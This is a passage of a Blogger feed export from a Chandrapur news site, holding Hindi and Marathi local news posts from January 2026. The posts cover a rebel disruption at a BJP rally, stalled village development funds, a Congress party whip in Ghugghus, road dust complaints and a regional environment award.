src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjflTbLOuKUYoPWnmA_tTKCoj9aPq8zal9F5Qcb2489i5PxrnZxEv6DR39m5XK4_Rf1JU6QwxX9Q_vH8Ai6V3QHoIfiAEmD2q4pX4-hJyuSdM0b8Uxitsg1PjC5DvD2ZIjdwzXpIs3X1I9_R1oGHQbpewEvPkCNGfDRlVMlqaiNZmTCKnsQkOvQcDN_vng\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E“Ruckus by rebels at Bawankule’s public meeting!”\u003C\/div\u003E\u003Cdiv\u003Eमहानगरपालिका चुनाव का प्रचार इन दिनों पूरे जोर पर है और राजनीतिक दलों के बड़े नेता मैदान में उतर चुके हैं. भाजपा इस प्रचार में अग्रणी भूमिका निभा रही है. मुख्यमंत्री ने दो दिन पहले माता महाकाली के दर्शन कर प्रचार का शुभारंभ किया था. भाजपा में बड़े पैमाने पर बगावत और विधायक सुधीर मुनगंटीवारव किशोर जोरगेवार के बीच चल रहे मतभेदों का चुनाव पर नकारात्मक असर न पड़े, इसके लिए पार्टी के वरिष्ठ नेताओं को प्रचार के लिए बुलाया जा रहा है. भाजपा के लिए यह चुनाव प्रतिष्ठा का सवाल बना हुआ है.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eइसी क्रम में बुधवार को सुबह 10.30 बजे शहर के सपना टॉकीज परिसर में चंद्रशेखर बावनकुले की सभा आयोजित की गई थी. इस दौरान जटपुरा प्रभाग से भाजपा के बागी एवं निर्दलीय उम्मीदवार राकेश बोमनवार अपने चुनाव चिन्ह ‘कपाट स्टिकर’ के साथ सीधे मंच पर पहुंच गए और भाषण के दौरान नारेबाजी कर सवाल उठाने लगे. इससे मंच पर मौजूद नेता असहज हो गए. बावनकुले ने विधायक जोरगेवार से “कपाट को संभालो” ऐसा कहने पर विधायक किशोर जोरगेवार आगे आए और बोमनवार को मंच से नीचे उतारा. हालांकि मंच से उतरने के बाद भी बोमनवार का गुस्सा शांत नहीं हुआ.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eइसके बाद सपना टॉकीज की सभा समाप्त कर बावनकुळे *इंदिरानगर में दूसरी जनसभा के लिए पहुंचे. उसी समय भाजपा की बागी उम्मीदवार के पति मनोज पोतराजे की रैली उसी इलाके से गुजर रही थी. बावनकुळे को देखते ही पोतराजे भड़क उठे और \u003Cb\u003E“एबी फॉर्म चोर, एबी फॉर्म चोर” \u003C\/b\u003Eके नारे लगाते हुए विरोध जताया। मौके पर पुलिस के हस्तक्षेप से स्थिति नियंत्रण में आ सकी।\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eपहले भी विवादों में रहे हैं बोमनवार\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eभाजपा के बागी उम्मीदवार राकेश बोमनवार के अचानक मंच पर पहुंचने से वहां मौजूद नेताओं की स्थिति असहज हो गई थी. बावनकुले के भाषण में व्यवधान डालने की कोशिश कर रहे बोमनवार को विधायक किशोर जोरगेवार ने मंच से नीचे उतारा. इसके बाद बोमनवार और भाजपा कार्यकर्ताओं के बीच झड़प होने की भी जानकारी मिली है. जटपुरा प्रभाग से बोमनवार ने भाजपा की टिकट मांगी थी, लेकिन टिकट न मिलने पर वे निर्दलीय उम्मीदवार के रूप में चुनाव लड़ रहे हैं. टिकट न मिलने से आहत बोमनवार ने इससे पहले भी भाजपा महिला शहराध्यक्ष छबु वैरागड़े के साथ एबी फॉर्म वितरण के दिन एनडी होटल में विवाद किया था\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cu\u003Eबावनकुले ने पुलिस को लगाई फटकार\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003Eचंद्रशेखर बावनकुळे की सभा में भाजपा के बागी और उनके समर्थकों द्वारा घुसपैठ की कोशिश पर बावनकुले ने पुलिस प्रशासन को फटकार लगाई. उन्होंने कहा कि रैली और सभा में इस तरह की घुसपैठ न हो, यह सुनिश्चित करना पुलिस का कर्तव्य है. पुलिस प्रशासन मौजूद रहने के बावजूद इंदिरानगर क्षेत्र की इस प्रचार सभा में एबी फॉर्म से वंचित बागी उम्मीदवार के कार्यकर्ताओं ने प्रवेश करने की कोशिश कैसे की? – ऐसा सवाल उन्होंने उठाया.\u003C\/u\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thechandrapurtimes.com\/feeds\/8448979499596608387\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/ruckus-by-rebels-at-bawankules-public.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/8448979499596608387"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/8448979499596608387"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/ruckus-by-rebels-at-bawankules-public.html","title":"बावनकुले की सभा में बागियों का हंगामा!“"}],"author":[{"name":{"$t":"The Chandrapur Times"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00606303033155102980"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjflTbLOuKUYoPWnmA_tTKCoj9aPq8zal9F5Qcb2489i5PxrnZxEv6DR39m5XK4_Rf1JU6QwxX9Q_vH8Ai6V3QHoIfiAEmD2q4pX4-hJyuSdM0b8Uxitsg1PjC5DvD2ZIjdwzXpIs3X1I9_R1oGHQbpewEvPkCNGfDRlVMlqaiNZmTCKnsQkOvQcDN_vng=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5812927784275347344.post-2322581460148660442"},"published":{"$t":"2026-01-07T13:00:53.224+05:30"},"updated":{"$t":"2026-01-07T13:01:25.780+05:30"},"title":{"type":"text","$t":"15 वा वित्त अयोगाचा निधि रखडला, बसला विकास कामाला फटका....."},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cspan style=\"letter-spacing: 0.2px;\"\u003E\u003Cb\u003Eजावेद शेख भद्रावती प्रतिनिधी:-\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;भद्रावती तालुक्यात 70 ग्रामपंचयती आहे. परंतु या ग्रामपंचायती ला विकास कामे करण्या करीता शासना मार्फत देण्यात येणारे 15 वा वित्त अयोग या योजनेचे सन 2025-26 या वर्षाचे निधि अजून पर्यंत शासनाने वितरित न केल्याने विकास कामला आळा बसला आहे वर्ष भरा अगोदर गावाची ग्राम सभा घेऊन आमचा गाव आमचा विकास असा आराखडा तयार करण्यात आला .\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEharz3pwQ3EG8_9qxCA9spjSaHVKgOrmqjDTtgCCnFGNhZVPwAFEPUV2rj58Vvfsea8vo9KsaPQeNnwqV5XVxg4EaK7xavTdYD32GdiiHv0L2pfj14b2Lyi_zvE1PYVQI_8zXsm0Kwfz9_h9QsVq6dd3myU37Mw8qvU5GPghMZaH7BfvX-5ilrsRfubDr4\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEharz3pwQ3EG8_9qxCA9spjSaHVKgOrmqjDTtgCCnFGNhZVPwAFEPUV2rj58Vvfsea8vo9KsaPQeNnwqV5XVxg4EaK7xavTdYD32GdiiHv0L2pfj14b2Lyi_zvE1PYVQI_8zXsm0Kwfz9_h9QsVq6dd3myU37Mw8qvU5GPghMZaH7BfvX-5ilrsRfubDr4\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E15th Finance Commission funds stalled, development work hit.....परंतुत्यात लोकना सांगण्यात आले की आपल्या गावाला इतका निधि मिळणार असून या निधि मधून\u0026nbsp; आराखडा तयार करण्यात आला असून आराखडा प्रमाने विकास कामे करुण गावचे विकास करण्यात येईल परंतु एक वर्ष पूर्ण होऊन सुध्दा अजुन पर्यंत शासना कडून ग्रामपचायतीला निधि मिळाला नाही.\u0026nbsp; त्या मुळे ग्राम पंचायत पदधिकारी लोकाना तोड़ देने कठिन झाले आहे.ज्या ग्राम पंचायती वार्षिक उतपन्न जास्त आहे असे ग्रामपंचायत कही तरी थातुर मातुर काम करीत आहे परंतू ज्या ग्राम पंचायतीचे वार्षिक उत्पन्न कमी आहे अश्या ग्राम पंचायती चे विकास कामे रखडले आहे ,तेव्हा 15 वा वित्त अयोगाचा निधि त्वरित वितिरित करा वा अशी मागणी भद्रावती तालुक्याच्या सरपंच सघटनेचे अध्यक्ष श्री. नयन बाबाराव जांभूळे यांनी केली आहे\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thechandrapurtimes.com\/feeds\/2322581460148660442\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/15-15th-finance-commission-funds.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/2322581460148660442"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/2322581460148660442"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/15-15th-finance-commission-funds.html","title":"15 वा वित्त अयोगाचा निधि रखडला, बसला विकास कामाला फटका....."}],"author":[{"name":{"$t":"The Chandrapur Times"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00606303033155102980"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEharz3pwQ3EG8_9qxCA9spjSaHVKgOrmqjDTtgCCnFGNhZVPwAFEPUV2rj58Vvfsea8vo9KsaPQeNnwqV5XVxg4EaK7xavTdYD32GdiiHv0L2pfj14b2Lyi_zvE1PYVQI_8zXsm0Kwfz9_h9QsVq6dd3myU37Mw8qvU5GPghMZaH7BfvX-5ilrsRfubDr4=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5812927784275347344.post-5864799298348276864"},"published":{"$t":"2026-01-06T16:59:06.666+05:30"},"updated":{"$t":"2026-01-06T16:59:41.057+05:30"},"title":{"type":"text","$t":"घुग्घूस न. प उपाध्यक्ष निवडणुकी करीता काँग्रेस तर्फे व्हिप जारी "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cspan style=\"letter-spacing: 0.2px;\"\u003E\u003Cb\u003Eघुग्घूस :\u003C\/b\u003E नगरपरिषदेच्या उपाध्यक्ष पदाकरिता उदया दिनांक 07 जानेवारी 2026 रोजी दुपारी 12 वाजता निवडणूक होत असून भारतीय राष्ट्रीय काँग्रेस पक्षाचे गटनेते राजीरेड्डी यांनी उद्या होणाऱ्या निवडणुकीत काँग्रेस पक्षाच्या अधिकृत उमेदवारालाच मतदान करावा असा पक्ष आदेश 'व्हिप जारी केला असून काँग्रेस पक्षाच्या गटात 14 लोकांचा समावेश आहेत.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgtXuZKPp1C119UBjx8mCG2CNFrXWnTFuwnNYDAFPYvraPb-7lpeoenlbXjCQERgpXKI0EsXHK4M66q6NyS8zuvLDwoDgSwBqdEZQ62ti9qi-zlXiIDZMe9nojsicUSuG_DTjRPf_q1HSKWgbMbWrArKh2UodN8gY-kMYG6LQahZVeWHxAnCSepjc8hE8k\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgtXuZKPp1C119UBjx8mCG2CNFrXWnTFuwnNYDAFPYvraPb-7lpeoenlbXjCQERgpXKI0EsXHK4M66q6NyS8zuvLDwoDgSwBqdEZQ62ti9qi-zlXiIDZMe9nojsicUSuG_DTjRPf_q1HSKWgbMbWrArKh2UodN8gY-kMYG6LQahZVeWHxAnCSepjc8hE8k\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003ECongress issues whip for Ghugghus N.P. Vice President election\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003Eदोन अपक्ष उमेदवार देखील काँग्रेस पक्षात शामिल झाले असून सदर व्हिप त्यांच्यावर ही लागू होत आहे.\u003C\/u\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eरेड्डी यांनी पक्षाच्या नगरसेवकांना विनम्र आवाहन केले आहे की घुग्घूस शहरातील जनतेने मोठ्या विश्वासाने काँग्रेसला बहुमत दिलेले आहे.\u003C\/div\u003E\u003Cdiv\u003Eजनतेच्या विश्वासाचा घात करू नये सर्वांनी पक्षाच्या आदेशानुसार मतदान करावे पक्षाच्या आदेशा विरोधात मतदान करणाऱ्या नगरसेवकावर ना ईलाजाने कायदेशीर कारवाई करण्यात येईल व त्यांचा नगरसेवक पद रद्द होण्याची शक्यता असल्यामुळे कुणी ही आत्मघातकी पाऊल उचलू नये असे आवाहन करण्यात आले आहे.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thechandrapurtimes.com\/feeds\/5864799298348276864\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/congress-issues-whip-for-ghugghus-np.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/5864799298348276864"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/5864799298348276864"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/congress-issues-whip-for-ghugghus-np.html","title":"घुग्घूस न. प उपाध्यक्ष निवडणुकी करीता काँग्रेस तर्फे व्हिप जारी "}],"author":[{"name":{"$t":"The Chandrapur Times"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00606303033155102980"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgtXuZKPp1C119UBjx8mCG2CNFrXWnTFuwnNYDAFPYvraPb-7lpeoenlbXjCQERgpXKI0EsXHK4M66q6NyS8zuvLDwoDgSwBqdEZQ62ti9qi-zlXiIDZMe9nojsicUSuG_DTjRPf_q1HSKWgbMbWrArKh2UodN8gY-kMYG6LQahZVeWHxAnCSepjc8hE8k=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5812927784275347344.post-4444783978383827382"},"published":{"$t":"2026-01-06T15:46:58.651+05:30"},"updated":{"$t":"2026-01-06T15:52:00.222+05:30"},"title":{"type":"text","$t":"विकासाच्या घोषणांचा पाऊस, मात्र अंतर्गत रस्त्यावर धुळीचे साम्राज्य!"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cb\u003Eचंद्रपूर | प्रतिनिधी:-\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003Eचंद्रपूर शहराचा महत्त्वाचा भाग म्हणून ओळखला जाणारा \u003Cb\u003Eतुकुम परिसरातील डी.ओ.सी. रोड (एस.टी. वर्कशॉप चौक ते अय्यपा मंदिर रोड)\u003C\/b\u003E सध्या धुळीच्या विळख्यात सापडला असून नागरिकांचे आरोग्य धोक्यात आले आहे. लोकप्रतिनिधी विकासाचे मोठमोठे दावे करत असले, तरी प्रत्यक्षात मात्र या अंतर्गत रस्त्याची अवस्था अत्यंत दयनीय बनली आहे.\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjoL18Ome6PXib1WJasEqAFUynBCxEQh29DMls5MUirx8tya-Tiz9G8JjCrGOubzIh6eC8uOj4hBam_ilb_4SjzYoR13CCMXbxqI0lvFejVKV1UWDH84qhX-fCvheMKgYaoXoqyDvyomnptdCWk82O-u_nDX6IG6lyQkn4oLLIcwYN01k4w9C56Qpwra90\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjoL18Ome6PXib1WJasEqAFUynBCxEQh29DMls5MUirx8tya-Tiz9G8JjCrGOubzIh6eC8uOj4hBam_ilb_4SjzYoR13CCMXbxqI0lvFejVKV1UWDH84qhX-fCvheMKgYaoXoqyDvyomnptdCWk82O-u_nDX6IG6lyQkn4oLLIcwYN01k4w9C56Qpwra90\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003EA shower of development announcements, but a reign of dust on the internal roads!\u003C\/div\u003E\u003Cdiv\u003Eरस्त्यावर मोठ्या प्रमाणात साचलेल्या मातीमुळे वाहतुकीदरम्यान प्रचंड धूळ उडत असून नागरिकांना अक्षरशः धुळीचा सामना करावा लागत आहे. श्वास घेणेही कठीण झाले असून, रहिवाशांचा जीव कोंडला जात असल्याची भावना व्यक्त होत आहे.\u003C\/div\u003E\u003Cdiv\u003Eमागील अनेक वर्षांपासून या रस्त्यावर नियमित साफसफाई न झाल्यामुळे, तसेच सफाई कर्मचाऱ्यांच्या दुर्लक्षामुळे परिस्थिती गंभीर बनली आहे. त्यातच अमृत-२ योजनेअंतर्गत सुरू असलेल्या खोदकामानंतर माती हटविण्यात आलेली नसल्याने रस्त्यावर मातीचे थर साचले आहेत. वाढती वाहतूक यामुळे धुळीचे प्रमाण अधिकच वाढले आहे.\u003C\/div\u003E\u003Cdiv\u003Eया धुळीचा थेट परिणाम नागरिकांच्या आरोग्यावर होत असून अनेकांना श्वसनाचे विकार, अ‍ॅलर्जी, दम्याचे त्रास तसेच हृदयविकारासंबंधी समस्या निर्माण होत आहेत. याचा सर्वाधिक फटका शाळकरी मुले, महिला, ज्येष्ठ नागरिक तसेच स्थानिक व्यापाऱ्यांना बसत आहे.\u003C\/div\u003E\u003Cdiv\u003Eयामुळे नागरिकांमध्ये संतापाची लाट उसळली असून खालील प्रश्न उपस्थित केले जात आहेत —\u003C\/div\u003E\u003Cdiv\u003E◾️चंद्रपूर महानगरपालिका प्रशासन नियमित रोड सफाईपासून वंचित ठेवून नागरिकांच्या आरोग्याशी खेळत आहे का?\u003C\/div\u003E\u003Cdiv\u003E◾️माजी नगरसेवक, माजी महापौर व शासकीय बंगले असलेल्या भागात नियमित सफाई होते, मग इतर रस्त्यांकडे दुर्लक्ष का?\u003C\/div\u003E\u003Cdiv\u003E◾️नियमित कर भरूनही नागरिकांना आरोग्याच्या समस्या भोगाव्या लागत असतील, तर हा अन्याय नाही का?\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eस्थानिक नागरिकांनी वारंवार तक्रारी करूनही सफाई कामांकडे दुर्लक्ष होत असल्याचा आरोप केला आहे. प्रशासनाने तात्काळ दखल घेऊन नियमित रोड सफाई, पाणी फवारणी व साचलेली माती हटवावी, अन्यथा नागरिक आंदोलनाचा मार्ग स्वीकारतील, असा इशाराही दिला जात आहे.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thechandrapurtimes.com\/feeds\/4444783978383827382\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/shower-of-development-announcements-but.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/4444783978383827382"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/4444783978383827382"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/shower-of-development-announcements-but.html","title":"विकासाच्या घोषणांचा पाऊस, मात्र अंतर्गत रस्त्यावर धुळीचे साम्राज्य!"}],"author":[{"name":{"$t":"The Chandrapur Times"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00606303033155102980"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjoL18Ome6PXib1WJasEqAFUynBCxEQh29DMls5MUirx8tya-Tiz9G8JjCrGOubzIh6eC8uOj4hBam_ilb_4SjzYoR13CCMXbxqI0lvFejVKV1UWDH84qhX-fCvheMKgYaoXoqyDvyomnptdCWk82O-u_nDX6IG6lyQkn4oLLIcwYN01k4w9C56Qpwra90=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5812927784275347344.post-1225368747620842286"},"published":{"$t":"2026-01-05T16:34:27.356+05:30"},"updated":{"$t":"2026-01-05T16:35:07.612+05:30"},"title":{"type":"text","$t":"बादल बेले यांना राज्यस्तरीय पर्यावरण भूषण पुरस्कार प्रदान."},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cb style=\"letter-spacing: 0.2px;\"\u003Eराजुरा\u0026nbsp; ५ जानेवारी :-\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003Eदेवरी येथील धुकेश्वरी मंदिर ट्रस्ट सभागृहात श्याम महाजन बहुउद्देशीय विकास संस्था, शेडेपार, धुकेश्वरी मंदिर ट्रस्ट देवरी व देवरी तालुका पत्रकार संघ यांच्या संयुक्त विद्यमाने भव्य राज्यस्तरीय पुरस्कार वितरण सोहळा २०२६ उत्साहात पार पडला. या सोहळ्यात समाजाच्या विविध क्षेत्रात उल्लेखनीय कार्य करणाऱ्या मान्यवरांचा सन्मान करण्यात आला.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjEkSDVbiY8UlfvIIc382yl546h1d73nbc3SvSgO-lo6oczdrjgZSN_kvnjZLNVVJOTNdO-75RIQ8AwkpTJ6HxQCcS8RYT4QyVQ9Fc11o8ZidG-HMENcG5Ae5xrBBuE2YmVfL95dZb73e7WxfzD0t4Bqtzp_RXwYQ-5vjweYF85znvG-Hc_iAXeFt7RaBI\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjEkSDVbiY8UlfvIIc382yl546h1d73nbc3SvSgO-lo6oczdrjgZSN_kvnjZLNVVJOTNdO-75RIQ8AwkpTJ6HxQCcS8RYT4QyVQ9Fc11o8ZidG-HMENcG5Ae5xrBBuE2YmVfL95dZb73e7WxfzD0t4Bqtzp_RXwYQ-5vjweYF85znvG-Hc_iAXeFt7RaBI\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003EBadal Belle was awarded the state-level Pyaarvaya Bhushan Award.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;या सोहळ्याचे उद्घाटन माजी आमदार\u0026nbsp; सहसराम कोरोटे , देवरी विधानसभा क्षेत्र, आदिवासी महाराष्ट्र प्रदेश अध्यक्ष, शिवसेना यांच्या हस्ते करण्यात आले. कार्यक्रमाच्या अध्यक्षस्थानी विवेक पाटील, उपविभागीय पोलीस अधिकारी, पोलीस स्टेशन देवरी हे होते. कार्यक्रमास प्रमुख पाहुणे म्हणून संजूभाऊ उईके अध्यक्ष, नगरपंचायत देवरी, सरबजितसिंग (श्यांकी) भाटिया नगरसेवक, देवरी, अ‍ॅड. प्रशांत संगिडवार ,अध्यक्ष, धुकेश्वरी मंदिर ट्रस्ट देवरी,\u0026nbsp; प्रमोद संगिडवार, संतोष तिवारी माजी सभापती, पं. स. देवरी, प्रज्ञाताई संगिडवार (उपाध्यक्ष, नगरपंचायत देवरी, सीताताई रंगारी, पिंकीताई कटकवार ,नगरसेविका, घनश्यामजी निखाडे, विजयाताई निखाडे, शेखरजी कनोजिया, सामाजिक कार्यकर्ते आदी मान्यवर उपस्थित होते. राजुरा जिल्हा चंद्रपूर येथील रहिवासी असलेले बादल नीलकंठ बेले यांना मान्यवरांच्या हस्ते राज्यस्तरीय पर्यावरण भूषण पुरस्कार प्रदान करण्यात आला. आदर्श मराठी प्राथमिक विद्यामंदिर राजुरा येथे सहायक शिक्षक म्हणून ते कार्यरत असून राष्ट्रीय हरित सेना इको क्लब चे विभाग प्रमुख आहेत. स्काऊट युनिट लीडर, वसुंधरा मित्र प्रशिक्षण घेतले आहे, नैसर्गिक पर्यावरण संवर्धन व मानवता विकास संस्थेचे राज्य अध्यक्ष, राजुरा तालुका पत्रकार संघाचे सचिव, महाराष्ट्र मराठी माध्यमिक शिक्षक संघाचे कार्यवाह अशा विविध जबाबदाऱ्या त्यांनी भूषविल्या आहेत. त्यांच्या गुणगौरबद्दल नेफडो संस्थेचे राष्ट्रीय अध्यक्ष सुयोग धस, उपाध्यक्ष दीपक भवर, महासचिव आशिया रिजवी, बालविद्या शिक्षण प्रसारक मंडळाचे संचालक माजी आमदार ॲड.संजय धोटे, अध्यक्ष सतीश धोटे, उपाध्यक्ष मनोहर साबणानी, सचिव भास्कर येसेकर, कोषाध्यक्ष प्रकाश बेजंकीवार,मुख्याध्यापिका नलिनी पिंगे, सारिपुत्र जांभुळकर, नागपूर विभाग अध्यक्ष विजयकुमार जांभुळकर, रूपेश चिडे, शिक्षण, क्रीडा ,सामाजिक क्षेत्रातील व पर्यावरणप्रेमी, वन्यजीव प्रेमी तसेच वनविभाग,सामाजिक वनीकरण विभागातील मान्यवरांनी अभिनंदन केले आहे.\u003C\/div\u003E\u003Cdiv\u003E------------------------------------------\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;या राज्यस्तरीय सोहळ्यात विविध क्षेत्रातील उल्लेखनीय कार्याबद्दल १३ मान्यवरांना राज्यस्तरीय पुरस्कारांनी गौरविण्यात आले. यामध्ये प्रशासक रत्न पुरस्कार – डॉ. चंद्रशेखर डोंगरवार (वैद्यकीय अधिकारी गट-अ, गडचिरोली, नागपूर विभाग) दर्पण गौरव पुरस्कार – किशोर शिवशंकर गडकरी\u003C\/div\u003E\u003Cdiv\u003E(दैनिक नवराष्ट्र, साकोली तालुका प्रतिनिधी) पर्यावरण भूषण पुरस्कार –\u0026nbsp; बादल नीलकंठ बेले\u003C\/div\u003E\u003Cdiv\u003E(महाराष्ट्र राज्य अध्यक्ष, नेफडो संस्था, चंद्रपूर)\u003C\/div\u003E\u003Cdiv\u003Eशिक्षक रत्न पुरस्कार –\u0026nbsp; रामकृष्ण मदन चाचेरे\u003C\/div\u003E\u003Cdiv\u003E(सहाय्यक शिक्षक, जिल्हा परिषद प्राथमिक शाळा, झाडगाव, साकोली, भंडारा)\u003C\/div\u003E\u003Cdiv\u003Eसहकार महर्षी पुरस्कार – डी. के. आरीकर (संचालक, चंद्रपूर नागरी सहकारी पतसंस्था)\u003C\/div\u003E\u003Cdiv\u003Eआदर्श शिक्षिका पुरस्कार – ऋतुजा रवींद्र गावस (मुख्याध्यापिका, विवेकानंद स्कूल सानपाडा, नवी मुंबई)\u003C\/div\u003E\u003Cdiv\u003Eग्रामभूषण पुरस्कार –\u0026nbsp; बापू शांताराम परब(मु. पो. केरवडे, ता. कुडाळ, जि. सिंधुदुर्ग) कृषी भूषण पुरस्कार – अनिल शिवलाल किरणापुरे (मु. पो. 